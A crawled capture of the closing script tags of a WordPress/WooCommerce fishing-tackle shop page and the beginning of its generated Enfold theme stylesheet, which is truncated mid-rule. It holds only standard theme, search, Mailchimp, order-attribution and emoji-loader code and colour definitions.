<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=7.1.3" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=7.1.3" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=7.1.3" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=7.1.3" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=7.1.3" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.js?ver=7.1.3" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.49" id="aws-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://fastmailtackle.co.uk/shop","ajax_url":"https://fastmailtackle.co.uk/shop/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=7.1.3" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=7.1.3" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=7.1.3" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=7.1.3" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=7.1.3" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=7.1.3" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=7.1.3" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=7.1.3" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=7.1.3" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=7.1.3" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fastmailtackle.co.uk/shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=7.1.3" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://fastmailtackle.co.uk/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://fastmailtackle.co.uk/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Select a category',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=7.1.3" id="avia-dotlottie-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fastmailtackle.co.uk/shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fastmailtackle.co.uk/shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fastmailtackle.co.uk/shop/wp-content/uploads/dynamic_avia/enfold.css?ver=696e0aa362c3d
body_size: 253307
content:
:root{--enfold-socket-color-bg:#425719;--enfold-socket-color-bg2:#56751b;--enfold-socket-color-primary:#ffffff;--enfold-socket-color-secondary:#ffffff;--enfold-socket-color-color:#f3ffde;--enfold-socket-color-meta:#ecf2e1;--enfold-socket-color-heading:#ffffff;--enfold-socket-color-border:#425719;--enfold-socket-color-constant-font:#425719;--enfold-socket-color-button-border:#dddddd;--enfold-socket-color-button-border2:#dddddd;--enfold-socket-color-iconlist:#314608;--enfold-socket-color-timeline:#314608;--enfold-socket-color-timeline-date:#001305;--enfold-socket-color-masonry:#45640a;--enfold-socket-color-stripe:#ffffff;--enfold-socket-color-stripe2:#ffffff;--enfold-socket-color-stripe2nd:#ffffff;--enfold-socket-color-button-font:#425719;--enfold-socket-color-dark-bg2:#45640a;--enfold-socket-color-primary2:#bbbbbb;--enfold-footer-color-bg:#658529;--enfold-footer-color-bg2:#56751b;--enfold-footer-color-primary:#f3ffde;--enfold-footer-color-secondary:#ffffff;--enfold-footer-color-color:#ecf2e1;--enfold-footer-color-meta:#ecf2e1;--enfold-footer-color-heading:#ffffff;--enfold-footer-color-border:#658529;--enfold-footer-color-pos:top center;--enfold-footer-color-repeat:repeat;--enfold-footer-color-attach:scroll;--enfold-footer-color-background-image:#658529 url(//fastmailtackle.co.uk/shop/wp-content/themes/enfold/images/background-images/floral-dark.png) top center repeat scroll;--enfold-footer-color-constant-font:#658529;--enfold-footer-color-button-border:#d1ddbc;--enfold-footer-color-button-border2:#dddddd;--enfold-footer-color-iconlist:#547418;--enfold-footer-color-timeline:#547418;--enfold-footer-color-timeline-date:#214105;--enfold-footer-color-masonry:#45640a;--enfold-footer-color-stripe:#f5ffff;--enfold-footer-color-stripe2:#f4ffef;--enfold-footer-color-stripe2nd:#ffffff;--enfold-footer-color-button-font:#658529;--enfold-footer-color-dark-bg2:#45640a;--enfold-footer-color-primary2:#b0bb9a;--enfold-alternate-color-bg:#719430;--enfold-alternate-color-bg2:#56751b;--enfold-alternate-color-primary:#f3ffde;--enfold-alternate-color-secondary:#464a0c;--enfold-alternate-color-color:#ecf2e1;--enfold-alternate-color-meta:#ecf2e1;--enfold-alternate-color-heading:#ffffff;--enfold-alternate-color-border:#8eb546;--enfold-alternate-color-pos:top center;--enfold-alternate-color-repeat:repeat;--enfold-alternate-color-attach:scroll;--enfold-alternate-color-background-image:#719430 url(//fastmailtackle.co.uk/shop/wp-content/uploads/2017/07/floral-dark.png) top center repeat scroll;--enfold-alternate-color-constant-font:#719430;--enfold-alternate-color-button-border:#d1ddbc;--enfold-alternate-color-button-border2:#24280a;--enfold-alternate-color-iconlist:#7da435;--enfold-alternate-color-timeline:#7da435;--enfold-alternate-color-timeline-date:#4a7102;--enfold-alternate-color-masonry:#45640a;--enfold-alternate-color-stripe:#f5ffff;--enfold-alternate-color-stripe2:#f4ffef;--enfold-alternate-color-stripe2nd:#575b1d;--enfold-alternate-color-button-font:#719430;--enfold-alternate-color-dark-bg2:#45640a;--enfold-alternate-color-primary2:#b0bb9a;--enfold-main-color-bg:#f9f9f9;--enfold-main-color-bg2:#ffffff;--enfold-main-color-primary:#719430;--enfold-main-color-secondary:#83a83d;--enfold-main-color-color:#9c9c9c;--enfold-main-color-meta:#919191;--enfold-main-color-heading:#222222;--enfold-main-color-border:#e1e1e1;--enfold-main-color-constant-font:#ffffff;--enfold-main-color-button-border:#507210;--enfold-main-color-button-border2:#61861b;--enfold-main-color-iconlist:#d0d0d0;--enfold-main-color-timeline:#d0d0d0;--enfold-main-color-timeline-date:#a0a0a0;--enfold-main-color-masonry:#eeeeee;--enfold-main-color-stripe:#93b652;--enfold-main-color-stripe2:#82a541;--enfold-main-color-stripe2nd:#94b94e;--enfold-main-color-button-font:#ffffff;--enfold-main-color-dark-bg2:#eeeeee;--enfold-main-color-primary2:#305000;--enfold-header-color-bg:#ffffff;--enfold-header-color-bg2:#f8f8f8;--enfold-header-color-primary:#719430;--enfold-header-color-secondary:#444444;--enfold-header-color-color:#333333;--enfold-header-color-meta:#808080;--enfold-header-color-heading:#000000;--enfold-header-color-border:#e1e1e1;--enfold-header-color-constant-font:#ffffff;--enfold-header-color-button-border:#507210;--enfold-header-color-button-border2:#222222;--enfold-header-color-iconlist:#d0d0d0;--enfold-header-color-timeline:#d0d0d0;--enfold-header-color-timeline-date:#a0a0a0;--enfold-header-color-masonry:#e7e7e7;--enfold-header-color-stripe:#93b652;--enfold-header-color-stripe2:#82a541;--enfold-header-color-stripe2nd:#555555;--enfold-header-color-button-font:#ffffff;--enfold-header-color-dark-bg2:#e7e7e7;--enfold-header-color-primary2:#305000;--enfold-header_burger_color:#13ab50;--enfold-header_replacement_menu_color:#521fde;--enfold-header_replacement_menu_hover_color:inherit;--enfold-font-family-theme-body:"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;--enfold-font-size-theme-content:13px;--enfold-font-size-theme-h1:34px;--enfold-font-size-theme-h2:28px;--enfold-font-size-theme-h3:20px;--enfold-font-size-theme-h4:18px;--enfold-font-size-theme-h5:16px;--enfold-font-size-theme-h6:14px;--enfold-font-size-content-font:15px} ::selection{background-color:var(--enfold-main-color-primary);color:var(--enfold-main-color-bg)} html.html_boxed{background:#ffffff top left repeat scroll} body,body .avia-tooltip{font-size:15px} .socket_color,.socket_color div,.socket_color header,.socket_color main,.socket_color aside,.socket_color footer,.socket_color article,.socket_color nav,.socket_color section,.socket_color span,.socket_color applet,.socket_color object,.socket_color iframe,.socket_color h1,.socket_color h2,.socket_color h3,.socket_color h4,.socket_color h5,.socket_color h6,.socket_color p,.socket_color blockquote,.socket_color pre,.socket_color a,.socket_color abbr,.socket_color acronym,.socket_color address,.socket_color big,.socket_color cite,.socket_color code,.socket_color del,.socket_color dfn,.socket_color em,.socket_color img,.socket_color ins,.socket_color kbd,.socket_color q,.socket_color s,.socket_color samp,.socket_color small,.socket_color strike,.socket_color strong,.socket_color sub,.socket_color sup,.socket_color tt,.socket_color var,.socket_color b,.socket_color u,.socket_color i,.socket_color center,.socket_color dl,.socket_color dt,.socket_color dd,.socket_color ol,.socket_color ul,.socket_color li,.socket_color fieldset,.socket_color form,.socket_color label,.socket_color legend,.socket_color table,.socket_color caption,.socket_color tbody,.socket_color tfoot,.socket_color thead,.socket_color tr,.socket_color th,.socket_color td,.socket_color article,.socket_color aside,.socket_color canvas,.socket_color details,.socket_color embed,.socket_color figure,.socket_color fieldset,.socket_color figcaption,.socket_color footer,.socket_color header,.socket_color hgroup,.socket_color menu,.socket_color nav,.socket_color output,.socket_color ruby,.socket_color section,.socket_color summary,.socket_color time,.socket_color mark,.socket_color audio,.socket_color video,#top .socket_color .pullquote_boxed,.responsive #top .socket_color .avia-testimonial,.responsive #top.avia-blank #main .socket_color.container_wrap:first-child,#top .socket_color.fullsize .template-blog .post_delimiter,.socket_color .related_posts.av-related-style-full a{border-color:var(--enfold-socket-color-border)} .socket_color .rounded-container,#top .socket_color .pagination a:hover,.socket_color .small-preview,.socket_color .fallback-post-type-icon{background:var(--enfold-socket-color-meta);color:var(--enfold-socket-color-bg)} .socket_color .rounded-container .avia-svg-icon svg:first-child,.socket_color .small-preview .avia-svg-icon svg:first-child,.socket_color .fallback-post-type-icon.avia-svg-icon svg:first-child{fill:var(--enfold-socket-color-bg);stroke:var(--enfold-socket-color-bg)} .socket_color .av-default-color,#top .socket_color .av-force-default-color,.socket_color .av-catalogue-item,.socket_color .wp-playlist-item .wp-playlist-caption,.socket_color .wp-playlist{color:var(--enfold-socket-color-color)} .socket_color,.socket_color .site-background,.socket_color .first-quote,.socket_color .related_image_wrap,.socket_color .gravatar img.socket_color .hr_content,.socket_color .news-thumb,.socket_color .post-format-icon,.socket_color .ajax_controlls a,.socket_color .tweet-text.avatar_no,.socket_color .toggler,.socket_color .toggler.activeTitle:hover,.socket_color #js_sort_items,.socket_color.inner-entry,.socket_color .grid-entry-title,.socket_color .related-format-icon,.grid-entry .socket_color .avia-arrow,.socket_color .avia-gallery-big,.socket_color .avia-gallery-big,.socket_color .avia-gallery img,.socket_color .grid-content,.socket_color .av-share-box ul,#top .socket_color .av-related-style-full .related-format-icon,.socket_color .related_posts.av-related-style-full a:hover,.socket_color.avia-fullwidth-portfolio .pagination .current,.socket_color.avia-fullwidth-portfolio .pagination a,.socket_color .av-hotspot-fallback-tooltip-inner,.socket_color .av-hotspot-fallback-tooltip-count{background-color:var(--enfold-socket-color-bg);color:var(--enfold-socket-color-color)} .socket_color .ajax_controlls a.avia-svg-icon svg:first-child,.socket_color .avia-svg-icon svg:first-child,.socket_color .av-share-box ul li svg:first-child,#top .socket_color .avia-slider-testimonials.av-slideshow-ui .avia-slideshow-arrows a.avia-svg-icon svg:first-child{stroke:var(--enfold-socket-color-color);fill:var(--enfold-socket-color-color)} .socket_color .avia-fold-unfold-section .av-fold-unfold-container::after{background:linear-gradient( to bottom,rgba(66,87,25,0),rgba(66,87,25,1) )} .socket_color .avia-fold-unfold-section .av-fold-button-container:not(.avia-button),.socket_color.avia-fold-unfold-section .av-fold-button-container:not(.avia-button){color:var(--enfold-socket-color-color)} .socket_color .avia-fold-unfold-section .av-fold-button-container.fold-button{background:var(--enfold-socket-color-bg);border-color:var(--enfold-socket-color-border)} .socket_color .avia-curtain-reveal-overlay{background:var(--enfold-socket-color-bg)} .socket_color .avia-icon-circles-icon{background:var(--enfold-socket-color-bg);border-color:var(--enfold-socket-color-border);color:var(--enfold-socket-color-color)} .socket_color .avia-icon-circles-icon.avia-svg-icon svg:first-child{fill:var(--enfold-socket-color-color);stroke:var(--enfold-socket-color-color)} .socket_color .avia-icon-circles-icon.active{background:var(--enfold-socket-color-secondary);border-color:var(--enfold-socket-color-secondary);color:var(--enfold-socket-color-bg)} .socket_color .avia-icon-circles-icon.avia-svg-icon.active svg:first-child{fill:var(--enfold-socket-color-bg);stroke:var(--enfold-socket-color-bg)} .socket_color .avia-icon-circles-icon-text{color:var(--enfold-socket-color-color);background:var(--enfold-socket-color-bg)} .socket_color .heading-color,.socket_color a.iconbox_icon:hover,.socket_color h1,.socket_color h2,.socket_color h3,.socket_color h4,.socket_color h5,.socket_color h6,.socket_color .sidebar .current_page_item>a,.socket_color .sidebar .current-menu-item>a,.socket_color .pagination .current,.socket_color .pagination a:hover,.socket_color strong.avia-testimonial-name,.socket_color .heading,.socket_color .toggle_content strong,.socket_color .toggle_content strong a,.socket_color .tab_content strong,.socket_color .tab_content strong a,.socket_color .asc_count,.socket_color .avia-testimonial-content strong,#top .socket_color .av-related-style-full .av-related-title,.socket_color .wp-playlist-item-meta.wp-playlist-item-title,#top .socket_color .av-no-image-slider h2 a,.socket_color .av-small-bar .avia-progress-bar .progressbar-title-wrap,.socket_color div .news-headline .news-title,.socket_color .av-default-style .av-countdown-cell-inner .av-countdown-time,.socket_color .av-default-style.av-countdown-timer.av-flip-numbers .card__top.card-time-color,.socket_color .av-default-style.av-countdown-timer.av-flip-numbers .card__bottom.card-time-color,.socket_color .av-default-style.av-countdown-timer.av-flip-numbers .card__back.card-time-color::before,.socket_color .av-default-style.av-countdown-timer.av-flip-clock .flip-clock__card .flip-clock-counter{color:var(--enfold-socket-color-heading)} .socket_color .heading .avia-svg-icon svg:first-child,.socket_color .av-special-heading .avia-svg-icon svg:first-child,.socket_color a.iconbox_icon.avia-svg-icon:hover svg:first-child,.socket_color .iconbox_icon.heading-color.avia-svg-icon svg:first-child{fill:var(--enfold-socket-color-heading);stroke:var(--enfold-socket-color-heading)} .socket_color .av-countdown-timer.av-events-countdown a .av-countdown-time-label{color:var(--enfold-socket-color-color)} .socket_color .meta-color,.socket_color .sidebar,.socket_color .sidebar a,.socket_color .minor-meta,.socket_color .minor-meta a,.socket_color .text-sep,.socket_color blockquote,.socket_color .post_nav a,.socket_color .comment-text,.socket_color .side-container-inner,.socket_color .news-time,.socket_color .pagination a,.socket_color .pagination span,.socket_color .tweet-text.avatar_no .tweet-time,#top .socket_color .extra-mini-title,.socket_color .team-member-job-title,.socket_color .team-social a,.socket_color #js_sort_items a,.grid-entry-excerpt,.socket_color .avia-testimonial-subtitle,.socket_color .commentmetadata a,.socket_color .social_bookmarks a,.socket_color .meta-heading > *,.socket_color .slide-meta,.socket_color .slide-meta a,.socket_color .taglist,.socket_color .taglist a,.socket_color .phone-info,.socket_color .phone-info a,.socket_color .av-sort-by-term a,.socket_color .av-magazine-time,.socket_color .av-magazine .av-magazine-entry-icon,.socket_color .av-catalogue-content,.socket_color .wp-playlist-item-length,.html_modern-blog #top div .socket_color .blog-categories a,.html_modern-blog #top div .socket_color .blog-categories a:hover{color:var(--enfold-socket-color-meta)} .socket_color .team-social a.avia-svg-icon svg:first-child,.socket_color .meta-heading .avia-svg-icon svg:first-child,.socket_color .social_bookmarks .avia-svg-icon a svg:first-child{stroke:var(--enfold-socket-color-meta);fill:var(--enfold-socket-color-meta)} .socket_color .team-social a.avia-svg-icon:hover svg:first-child{stroke:var(--enfold-socket-color-secondary);fill:var(--enfold-socket-color-secondary)} .socket_color .special-heading-inner-border{border-color:var(--enfold-socket-color-color)}.socket_color .meta-heading .special-heading-inner-border{border-color:var(--enfold-socket-color-meta)} .socket_color a,.socket_color .widget_first,.socket_color strong,.socket_color b,.socket_color b a,.socket_color strong a,.socket_color #js_sort_items a:hover,.socket_color #js_sort_items a.active_sort,.socket_color .av-sort-by-term a.active_sort,.socket_color .special_amp,.socket_color .taglist a.activeFilter,.socket_color #commentform .required,#top .socket_color .av-no-color.av-icon-style-border a.av-icon-char,.html_elegant-blog #top .socket_color .blog-categories a,.html_elegant-blog #top .socket_color .blog-categories a:hover{color:var(--enfold-socket-color-primary)} .socket_color a.avia-button .avia-svg-icon svg:first-child,.socket_color a.more-link .avia-svg-icon svg:first-child,#top .socket_color .av-no-color.av-icon-style-border a.av-icon-char svg:first-child{stroke:var(--enfold-socket-color-primary);fill:var(--enfold-socket-color-primary)} .socket_color a:hover,.socket_color h1 a:hover,.socket_color h2 a:hover,.socket_color h3 a:hover,.socket_color h4 a:hover,.socket_color h5 a:hover,.socket_color h6 a:hover,.socket_color .template-search a.news-content:hover,.socket_color .wp-playlist-item .wp-playlist-caption:hover{color:var(--enfold-socket-color-secondary)} .socket_color a.more-link:hover .avia-svg-icon svg:first-child{stroke:var(--enfold-socket-color-secondary);fill:var(--enfold-socket-color-secondary)} .socket_color .primary-background,.socket_color .primary-background a,div .socket_color .button,.socket_color #submit,.socket_color input[type='submit'],.socket_color .small-preview:hover,.socket_color .avia-menu-fx,.socket_color .avia-menu-fx .avia-arrow,.socket_color.iconbox_top .iconbox_icon,.socket_color .iconbox_top a.iconbox_icon:hover,.socket_color .avia-data-table th.avia-highlight-col,.socket_color .avia-color-theme-color,.socket_color .avia-color-theme-color:hover,.socket_color .image-overlay .image-overlay-inside:before,.socket_color .comment-count,.socket_color .av_dropcap2,.responsive #top .socket_color .av-open-submenu.av-subnav-menu > li > a:hover,#top .socket_color .av-open-submenu.av-subnav-menu li > ul a:hover,.socket_color .av-colored-style .av-countdown-cell-inner,.socket_color .wc-block-components-button:not(.is-link){background-color:var(--enfold-socket-color-primary);color:var(--enfold-socket-color-constant-font);border-color:var(--enfold-socket-color-button-border)} .socket_color #searchform .av_searchform_search.avia-svg-icon svg:first-child{fill:var(--enfold-socket-color-constant-font);stroke:var(--enfold-socket-color-constant-font)} .socket_color .av_searchform_wrapper .av-search-icon:not(.av-input-field-icon){color:var(--enfold-socket-color-constant-font)} .socket_color .av_searchform_wrapper .av-search-icon.avia-svg-icon:not(.av-input-field-icon) svg:first-child{fill:var(--enfold-socket-color-constant-font);stroke:var(--enfold-socket-color-constant-font)} .socket_color a.avia-button:hover .avia-svg-icon svg:first-child{fill:var(--enfold-socket-color-secondary);stroke:var(--enfold-socket-color-secondary)} .socket_color.iconbox_top .iconbox_icon.avia-svg-icon svg:first-child,.socket_color .iconbox_top a.iconbox_icon.avia-svg-icon:hover svg:first-child{fill:var(--enfold-socket-color-constant-font);stroke:var(--enfold-socket-color-constant-font)} .socket_color .av-colored-style.av-countdown-timer.av-flip-numbers .card__top,.socket_color .av-colored-style.av-countdown-timer.av-flip-numbers .card__bottom,.socket_color .av-colored-style.av-countdown-timer.av-flip-numbers .card__back::before,.socket_color .av-colored-style.av-countdown-timer.av-flip-numbers .card__back::after,.socket_color .av-colored-style.av-countdown-timer.av-flip-clock .flip-clock-counter{background-color:var(--enfold-socket-color-primary);color:var(--enfold-socket-color-constant-font)} #top #wrap_all .socket_color .av-menu-button-colored > a .avia-menu-text{background-color:var(--enfold-socket-color-primary);color:var(--enfold-socket-color-constant-font);border-color:var(--enfold-socket-color-primary)} #top #wrap_all .socket_color .av-menu-button-colored > a .avia-menu-text:after{background-color:var(--enfold-socket-color-button-border)} #top .socket_color .mobile_menu_toggle{color:var(--enfold-socket-color-primary);background:var(--enfold-socket-color-bg)} #top .socket_color .mobile_menu_toggle .avia-svg-icon svg:first-child{fill:var(--enfold-socket-color-primary);stroke:var(--enfold-socket-color-primary)} #top .socket_color .av-menu-mobile-active .av-subnav-menu > li > a:before{color:var(--enfold-socket-color-primary)} #top .socket_color .av-open-submenu.av-subnav-menu > li > a:hover:before{color:var(--enfold-socket-color-bg)} .socket_color .button:hover,.socket_color .ajax_controlls a:hover,.socket_color #submit:hover,.socket_color .big_button:hover,.socket_color .contentSlideControlls a:hover,.socket_color #submit:hover ,.socket_color input[type='submit']:hover{background-color:var(--enfold-socket-color-secondary);color:var(--enfold-socket-color-bg);border-color:var(--enfold-socket-color-button-border2)} .socket_color #searchform .av_searchform_search.avia-svg-icon svg:first-child:hover{fill:var(--enfold-socket-color-bg);stroke:var(--enfold-socket-color-bg)} .socket_color #searchform .av_searchform_search.avia-svg-icon:hover ~ #searchsubmit{background-color:var(--enfold-socket-color-secondary);border-color:var(--enfold-socket-color-button-border2)} .socket_color .ajax_controlls a.avia-svg-icon:hover svg:first-child{fill:var(--enfold-socket-color-bg);stroke:var(--enfold-socket-color-bg)} .socket_color .avia-toc-style-elegant a.avia-toc-level-0:last-child:after,.socket_color .avia-toc-style-elegant a:first-child:after,.socket_color .avia-toc-style-elegant a.avia-toc-level-0:after{background-color:var(--enfold-socket-color-bg);border-color:var(--enfold-socket-color-secondary)} .socket_color .avia-toc-style-elegant a:first-child span:after,.socket_color .avia-toc-style-elegant a.avia-toc-level-0 span:after{background-color:var(--enfold-socket-color-bg)} .socket_color .avia-toc-style-elegant a:first-child:hover span:after,.socket_color .avia-toc-style-elegant a.avia-toc-level-0:hover span:after{border-color:var(--enfold-socket-color-secondary)} .socket_color .avia-toc-style-elegant a:before{border-color:var(--enfold-socket-color-border)} .socket_color .avia-toc-style-elegant a:first-child:after,.socket_color .avia-toc-style-elegant a.avia-toc-level-0:after{border-color:var(--enfold-socket-color-secondary);background-color:var(--enfold-socket-color-bg)} .socket_color .avia-toc-style-elegant a:last-child:after{background-color:var(--enfold-socket-color-border)} .socket_color .timeline-bullet{background-color:var(--enfold-socket-color-border);border-color:var(--enfold-socket-color-bg)} .socket_color table,.socket_color .widget_nav_menu ul:first-child>.current-menu-item,.socket_color .widget_nav_menu ul:first-child>.current_page_item,.socket_color .widget_nav_menu ul:first-child>.current-menu-ancestor,.socket_color .pagination .current,.socket_color .pagination a,.socket_color.iconbox_top .iconbox_content,.socket_color .av_promobox,.socket_color .toggle_content,.socket_color .toggler:hover,#top .socket_color .av-minimal-toggle .toggler,.socket_color .related_posts_default_image,.socket_color .search-result-counter,.socket_color .container_wrap_meta,.socket_color .avia-content-slider .slide-image,.socket_color 